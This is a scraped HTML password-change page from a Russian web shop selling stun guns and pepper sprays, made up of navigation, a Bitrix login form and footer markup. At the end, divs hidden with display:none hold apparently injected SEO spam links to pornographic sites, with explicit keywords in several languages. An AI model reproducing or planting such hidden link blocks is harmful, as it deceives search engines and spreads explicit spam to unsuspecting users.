

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestshocker.ru/auth/change-password/
body_size: 68115
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<title>Изменение пароля - Bestshocker.ru</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="электрошокер, электрошокер купить, электрошокеры спб, электрошокер фонарь, купить электрошокер в спб, электрошокер цена, шокеры, купить шокер, магазин электрошокеров" />
<meta name="description" content="Магазин электрошокеров, самые низкие цены на электрошокеры оса, police, парализатор, первый класс, доставка по всей России" />
<link href="/bitrix/js/main/core/css/core.css?15307925343963" type="text/css" rel="stylesheet" />

<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_mshop/page_c8d0dbafe706995c08c404bd524b8dbe/page_c8d0dbafe706995c08c404bd524b8dbe_v1.css?1666524693836" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_mshop/template_3822c7ea70728cdc7e5fe508b39fe449/template_3822c7ea70728cdc7e5fe508b39fe449_v1.css?1666370545606690" type="text/css"  data-template-style="true" rel="stylesheet" />







<script type='text/javascript' data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LepSLUUAAAAAExvf1mzQq17DczgQoIOCkqR0T1F'};</script>
<script type='text/javascript' data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script type='text/javascript' data-skip-moving='true'>!function(){var s=function(a){for(var e=a;e;)if("form"===(e=e.parentNode).nodeName.toLowerCase())return e;return null},d=function(a){var e=[],t=null,n=!1;void 0!==a&&(n=null!==a),t=n?a.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&e.push(t[r]);return e},l=function(a){for(var e=[],t=a.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&e.push(t[n]);return e},h=function(a){var e="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(e)){for(var t=null;t=Math.floor(65535*Math.random()),null!==document.getElementById(e+t););e+=t}var n=document.createElement("div");n.id=e,n.className="g-recaptcha",n.attributes["data-sitekey"]=window.asproRecaptcha.key,a.parentNode&&(a.parentNode.className+=" recaptcha_text","invisible"==window.asproRecaptcha.params.recaptchaSize&&(a.parentNode.className+=" invisible"),a.parentNode.replaceChild(n,a)),renderRecaptchaById(e)},a=function(){for(var a,e,t,n,r=function(){var a=d(null);if(0===a.length)return[];for(var e=[],t=0;t<a.length;t++){var n=s(a[t]);null!==n&&e.push(n)}return e}(),c=0;c<r.length;c++){var o=r[c],p=d(o);if(0!==p.length){var i=l(o);if(0!==i.length){for(a=0;a<p.length;a++)h(p[a]);for(a=0;a<i.length;a++)t=i[a],void 0,n="[data-uri]",t.attributes.src=n,t.style.display="none","src"in t&&(t.parentNode&&(t.parentNode.className+=" recaptcha_tmp_img"),t.src=n);e=o,"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')}}}};document.addEventListener?document.addEventListener("DOMNodeInserted",function(){try{return function(){if("undefined"!=typeof renderRecaptchaById)for(var a=document.getElementsByClassName("g-recaptcha"),e=0;e<a.length;e++){var t=a[e];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize?r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r):r.find(".captcha_input").addClass("invisible"))}renderRecaptchaById(n)}}}}(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?a():console.error("Bad captcha keys or module error"),!0}catch(a){return console.error(a),!0}},!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1535353298" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/upload/resize_cache/webp/aspro.mshop/8a8/8a814c7d7cce6833d9fc235ce772a9e4.webp" />
<link rel="apple-touch-icon" sizes="72x72" href="/upload/resize_cache/webp/aspro.mshop/2d1/2d16c7e4f212beb921749043ed53137c.webp" />
<meta property="og:title" content="Изменение пароля - Bestshocker.ru" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://bestshocker.ru:443/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" />
<link rel="image_src" href="https://bestshocker.ru:443/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif"  />
<meta property="og:url" content="https://bestshocker.ru:443/auth/change-password/" />
<meta property="og:description" content="Магазин электрошокеров, самые низкие цены на электрошокеры оса, police, парализатор, первый класс, доставка по всей России" />



			<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<meta name="yandex-verification" content="6bbee98972f88763" />
</head>
	<body id="main">
						<div id="panel"></div>
										<!--'start_frame_cache_options-block'-->				<!--'end_frame_cache_options-block'-->
																						
												<div class="wrapper   h_color_white m_color_none  basket_fly head_type_1 banner_auto">
			<div class="header_wrap ">
				<div class="top-h-row">
					<div class="wrapper_inner">
						<div class="content_menu">
								<ul class="menu">
					<li  >
				<a href="/info/articles/"><span>Статьи</span></a>
			</li>
					<li  >
				<a href="/help/warranty/"><span>Гарантии</span></a>
			</li>
					<li  >
				<a href="/news/"><span>Новости</span></a>
			</li>
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/delivery/spb/"><span>Самовывоз</span></a>
			</li>
					<li  >
				<a href="/info/faq/"><span>Вопрос-ответ</span></a>
			</li>
			</ul>
	
						</div>
						<div class="phones">
							<span class="phone_wrap">
								<span class="icons"></span>
								<span class="phone_text">
									<a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 (964) 382 03 64</span></a>								</span>
							</span>
							<span class="order_wrap_btn">
															<span class="callback_btn">Заказать звонок</span>
														</span>
						</div>
						<div class="h-user-block" id="personal_block">
							<div class="form_mobile_block"><div class="search_middle_block">	<div id="title-search3" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input3" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
</div></div>
							<form id="auth_params" action="/ajax/show_personal_block.php">
	<input type="hidden" name="REGISTER_URL" value="/auth/registration/" />
	<input type="hidden" name="FORGOT_PASSWORD_URL" value="/auth/forgot-password/" />
	<input type="hidden" name="PROFILE_URL" value="/personal/" />
	<input type="hidden" name="SHOW_ERRORS" value="Y" />
</form>
<!--'start_frame_cache_iIjGFB'-->	<div class="module-enter no-have-user">
		<span class="avtorization-call enter"><span>Вход</span></span>
		<!--noindex--><a class="register" rel="nofollow" href="/auth/registration/"><span>Регистрация</span></a><!--/noindex-->
		
	</div>
<!--'end_frame_cache_iIjGFB'-->						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<header id="header">
					<div class="wrapper_inner">
						<table class="middle-h-row"><tr>
							<td class="logo_wrapp">
								<div class="logo">
											<a href="/"><img src="/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" alt="Bestshocker.ru" title="Bestshocker.ru" /></a>
		<a href="/" class="print_img"><img src="/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif" alt="Bestshocker.ru" title="Bestshocker.ru" /></a>
										</div>
							</td>
							<td  class="center_block">
								<div class="main-nav">
									 
 
 
    <ul class="menu adaptive"> 
        <li class="menu_opener"><a>Меню</a><i class="icon"></i></li> 
    </ul> 
    <ul class="menu full"> 
         
         
            <li class="menu_item_l1  catalog"> 
                <a href="/catalog/"> 
                    <span>Каталог</span> 
                </a> 
                 
                 
                    <div class="child cat_menu">
	<div class="child_wrapp">
												<ul >
				<li class="menu_title"><a href="/catalog/elektroshokery/">Электрошокеры</a></li>
																				<li  class="menu_item"><a href="/catalog/elektroshokery/vse_elektroshokery/" >Все электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/zhenskie_elektroshokery/" >Женские электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/snyatye_s_proizvodstva/" >Снятые с производства</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/strelyayushchie_elektroshokery/" >Стреляющие электрошокеры</a></li>
																	<li  class="menu_item"><a href="/catalog/elektroshokery/shokery_ot_sobak/" >Шокеры от собак</a></li>
																	<li  class="d menu_item" style="display: none;"><a href="/catalog/elektroshokery/elektroshokery_dubinki/" >Электрошокеры дубинки</a></li>
																	<li  class="d menu_item" style="display: none;"><a href="/catalog/elektroshokery/elektroshokery_fonari/" >Электрошокеры фонари</a></li>
																						<!--noindex-->
						<li class="see_more">
							<a rel="nofollow" href="javascript:;">... Показать все</a>
						</li>
						<!--/noindex-->
												</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/gazovye_ballonchiki/">Газовые баллончики</a></li>
																				<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/aerozolno_struynye/" >Аэрозольно-струйные баллончики</a></li>
																	<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/aerozonnye/" >Аэрозольные баллончики</a></li>
																	<li  class="menu_item"><a href="/catalog/gazovye_ballonchiki/struynye/" >Струйные баллончики</a></li>
																							</ul>
								<ul class="last">
				<li class="menu_title"><a href="/catalog/sale/">Sale (распродажа)</a></li>
							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/otpugivateli_sobak/">Отпугиватели собак</a></li>
							</ul>
								<ul >
				<li class="menu_title"><a href="/catalog/aksessuary_k_elektroshokeram/">Аксессуары к электрошокерам</a></li>
																				<li  class="menu_item"><a href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/" >Зарядные устройства электрошокеров</a></li>
																							</ul>
			</div>
</div>
 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/delivery/"> 
                    <span>Доставка</span> 
                </a> 
                 
                    <div class="child submenu line"> 
                        <div class="child_wrapp"> 
                             
                                <a class="" href="/delivery/rf/">Доставка по всей России</a> 
                             
                                <a class="" href="/delivery/spb/">Доставка по Санкт-Петербургу</a> 
                             
                                <a class="" href="/delivery/msk/">Доставка по Москве</a> 
                             
                                <a class="" href="/delivery/chlb/">Доставка по Челябинску</a> 
                             
                                <a class="" href="/delivery/rst/">Доставка по Ростову-на-Дону</a> 
                             
                        </div> 
                    </div> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/help/payment/"> 
                    <span>Оплата</span> 
                </a> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/contacts/"> 
                    <span>Контакты</span> 
                </a> 
                 
                    <div class="child submenu line"> 
                        <div class="child_wrapp"> 
                             
                                <a class="" href="/contacts/">Контакты</a> 
                             
                                <a class="" href="/contacts/stores/">Магазины</a> 
                             
                        </div> 
                    </div> 
                 
                 
            </li> 
         
            <li class="menu_item_l1 "> 
                <a href="/catalog/sale/"> 
                    <span>Sale</span> 
                </a> 
                 
                 
            </li> 
         
        <li class="stretch"></li> 
        <li class="search_row"> 
            <form action="/catalog/" class="search1">
	<input id="title-search-input4" class="search_field1" type="text" name="q" placeholder="Поиск по сайту" autocomplete="off" />
	<button id="search-submit-button" type="submit" class="submit"><i></i></button>
			<div id="title-search4"></div>
			</form> 
        </li> 
    </ul> 
     
    <div class="search_middle_block"> 
        	<div id="title-search2" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
 
    </div> 
    <div class="search_block"> 
        <span class="icon"></span> 
    </div> 
     
								</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span class="phone_text">
												<a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 (964) 382 03 64</span></a>											</span>
										</span>
										<span class="order_wrap_btn">
																		<span class="callback_btn">Заказать звонок</span>
																	</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Поиск по сайту" /><input name="s" type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
								</div>
							</td>
							<td class="basket_wrapp custom_basket_class auth_page">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список сравниваемых товаров"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																																																								<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
									<ul class="menu bottom">
									<li class="menu_item_l1  first active">
					<a class="" href="/sale/">Акции</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/elektroshokery/">Электрошокеры</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/elektroshokery/vse_elektroshokery/">Все электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/zhenskie_elektroshokery/">Женские электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/snyatye_s_proizvodstva/">Снятые с производства</a>
																																				<a class="" href="/catalog/elektroshokery/strelyayushchie_elektroshokery/">Стреляющие электрошокеры</a>
																																				<a class="" href="/catalog/elektroshokery/shokery_ot_sobak/">Шокеры от собак</a>
																																				<a class=" d" href="/catalog/elektroshokery/elektroshokery_dubinki/" style="display:none;">Электрошокеры дубинки</a>
																																				<a class=" d" href="/catalog/elektroshokery/elektroshokery_fonari/" style="display:none;">Электрошокеры фонари</a>
																																		<!--noindex-->
									<a class="see_more" rel="nofollow" href="javascript:;"><span>... Показать все</span></a>
									<!--/noindex-->
															</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/gazovye_ballonchiki/">Газовые баллончики</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/gazovye_ballonchiki/aerozolno_struynye/">Аэрозольно-струйные баллончики</a>
																																				<a class="" href="/catalog/gazovye_ballonchiki/aerozonnye/">Аэрозольные баллончики</a>
																																				<a class="" href="/catalog/gazovye_ballonchiki/struynye/">Струйные баллончики</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/sale/">Sale (распродажа)</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/otpugivateli_sobak/">Отпугиватели собак</a>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/aksessuary_k_elektroshokeram/">Аксессуары к электрошокерам</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/">Зарядные устройства электрошокеров</a>
																																</div>
						</div>
									</li>
							<li class="more menu_item_l1">
			<a>Еще<i></i></a>
			<div class="child cat_menu">
				<div class="child_wrapp">
									</div>
			</div>
		</li>
		<li class="stretch"></li>
	</ul>
	
							</div>
						</div>
					</div>
				</header>
			</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/auth/" title="Авторизация" itemprop="item"><span itemprop="name">Авторизация</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Изменение пароля</span><meta itemprop="position" content="3"></span></span></div>														<!--title_content-->
							<h1 id="pagetitle">Изменение пароля</h1>
							<!--end-title_content-->
											<div id="content">
																						<div class="module-form-block-wr lk-page border_block">
			
		
    <div class="form-block">
        <form method="post" action="/auth/change-password/" name="bform" class="bf">
			<input type="hidden" name="backurl" value="/auth/change-password/index.php" />			<input type="hidden" name="AUTH_FORM" value="Y">
			<input type="hidden" name="TYPE" value="CHANGE_PWD">	
            <div class="r form-control">
                <label>Email: <span class="star">*</span></label>
				                <input type="text" name="USER_LOGIN" maxlength="50" required value="" class="bx-auth-input" />				
				            </div>	
            <div class="form-control">
				<div class="wrap_md">
					<div class="iblock label_block">
						<label>Новый пароль: <span class="star">*</span></label>
						<input type="password" name="USER_PASSWORD" maxlength="50" id="pass" required value="" class="bx-auth-input " />
					</div>
					<div class="iblock text_block">
						Длина пароля не менее 6 символов					</div>
				</div>
            </div>	
            <div class="r form-control">
                <label>Подтверждение пароля: <span class="star">*</span></label>
				<input type="password" name="USER_CONFIRM_PASSWORD" maxlength="50" required value="" class="bx-auth-input "  />
            </div>				
			<input type="hidden" name="USER_CHECKWORD" maxlength="50" value="" class="bx-auth-input"  />
            <div class="but-r">
				<button class="button vbig_btn wides" type="submit" name="change_pwd" value="Изменить пароль"><span>Сменить пароль</span></button>				
							</div> 		
    	</form> 
    </div>
	
	</div>																								</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Подписывайтесь<br/> на новости и акции				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Оставьте свой e-mail" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Подписаться" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span><a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 (964) 382 03 64</span></a></span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								    <div class="work_time_block iblock">
				                                        <span>Пн. - Вс.: с 8:30 до 23:00</span>
				                                    </div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											2026&nbsp;
© Магазин электрошокеров и средств самообороны Bestshocker.ru										</div>
										<div class="region">
					                                            г.Санкт-Петербург					                                        </div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex_money" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компания</a></div>
			<div class="menu_item iblock"><a href="/info/">Информация</a></div>
			<div class="menu_item iblock"><a href="/help/">Помощь</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">О компании</a></li>
					<li class="menu_item"><a href="/news/">Новости</a></li>
					<li class="menu_item"><a href="/contacts/stores/">Магазины</a></li>
					<li class="menu_item"><a href="/contacts/">Контакты</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/opt/">Оптовикам</a></li>
					<li class="menu_item"><a href="/help/payment/">Условия оплаты</a></li>
					<li class="menu_item"><a href="/delivery/">Условия доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантия на товар</a></li>
					<li class="menu_item"><a href="/vakansii/">Вакансии</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статьи</a></li>
					<li class="menu_item"><a href="/info/faq/">Вопрос-ответ</a></li>
					<li class="menu_item"><a href="/info/brands/">Производители</a></li>
					<li class="menu_item"><a href="/landings/">Обзоры</a></li>
				</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
																								<a href="https://wa.me/79643820364" target="_blank" class="whatsapp">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/whatsapp.svg" alt="WHATSAPP" title="WHATSAPP" /> 
		</a>
														<a href="viber://chat?number=79643820364" target="_blank" class="viber">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/viber.svg" alt="VIBER" title="VIBER" /> 
		</a>
														<a href="https://wa.me/79643820364" target="_blank" class="telegram">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/telegram.svg" alt="TELEGRAM" title="TELEGRAM" /> 
		</a>
							<a href="https://vk.com/bestshocker" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/vk.svg" alt="ВКонтакте" title="ВКонтакте" />
		</a>
																																																							<a href="https://www.instagram.com/bestshocker.ru/" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
																																																								 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>					
			</div>	
		</footer>		
				<div id="content_new"></div>
			

<!-- {literal} -->

<!-- {/literal} -->


<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/11130265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div style="display: none;">
konno hikaru <a href="https://www.javwhores.mobi/" title="javwhores.mobi">javwhores.mobi</a> 母子相姦小説
free xxx sexy video <a href="https://3porn.info" rel="dofollow" target="_self">3porn.info</a> shreya reddy
سكس فنزويلى <a href="https://pornucho.com/" rel="dofollow" title="pornucho.com مواقع سكس مترجم">pornucho.com</a> جسم ساخن
ang probinsyano may 21 2021 <a href="https://www.pinoyshowstv.com/" rel="dofollow" target="_self" title="pinoyshowstv.com">pinoyshowstv.com</a> ang probinsyano apk
comic hentqi <a href="https://www.hentaimage.net/" target="_blank">hentaimage.net</a> second wife hentai
</div>
<div style="display: none;">
desi papa .com <a href="https://licuz.mobi" target="_blank">licuz.mobi</a> xvideo south indian
indiansexvideo <a href="https://porn2need.com" target="_blank">porn2need.com</a> sunny leonexnxx
hot intercourse videos <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi">hqtube.mobi</a> indian xhamster.com
سكس تمزيق <a href="https://www.gratisfucktube.com/">gratisfucktube.com</a> تنيك نفسها
白石 茉莉 奈 dvd <a href="https://javdatabase.net/" target="_self">javdatabase.net</a> 乳しゃぶり 逢沢りいな
</div>
<div style="display: none;">
بنت شرموطه <a href="https://pornblogplus.com/" rel="dofollow" target="_self" title="pornblogplus.com">pornblogplus.com</a> نيكة حلوة
عفاف سكس <a href="https://www.yesiltube.info/" rel="dofollow">yesiltube.info</a> سكس سي
hot mom x video <a href="https://fullindiantube.com" rel="dofollow" target="_blank" title="fullindiantube.com">fullindiantube.com</a> erotic lesbians
سكس فرانسي <a href="https://timerak.com/" rel="dofollow" target="_self" title="timerak.com نيك طيز ملبن">timerak.com</a> اجمد افلام سكس عربى
best porn indian sites <a href="https://xxx-pakistani.com" target="_self" title="xxx-pakistani.com japanese tube porn">xxx-pakistani.com</a> pornmaza.net
</div>
<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/11130265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
